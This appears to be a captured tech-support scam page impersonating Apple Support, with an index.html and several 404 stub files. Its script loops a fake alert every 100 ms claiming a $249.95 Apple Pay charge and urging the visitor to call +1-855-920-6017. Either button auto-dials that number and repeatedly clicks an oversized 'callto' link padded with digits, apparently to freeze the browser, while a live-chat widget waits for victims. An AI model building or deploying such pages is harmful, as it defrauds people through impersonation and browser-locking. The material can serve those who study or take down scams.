
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-855-920-6017 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-855-920-6017
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-855-920-6017');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-920-6017"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-855-920-6017 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>





<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : dc728d89-c01e-0102-49b9-b72b0a000000</li><li>TimeStamp : 2026-03-19T15:59:19.9137502Z</li></ul><p></p></body></html>
</file>

<file: icon_reset_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 856e2005-801e-0051-1ab9-b7f633000000</li><li>TimeStamp : 2026-03-19T15:59:20.4520377Z</li></ul><p></p></body></html>
</file>

<file: image_large.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5eb0e3ca-001e-0070-74b9-b7d248000000</li><li>TimeStamp : 2026-03-19T15:59:20.1057657Z</li></ul><p></p></body></html>
</file>
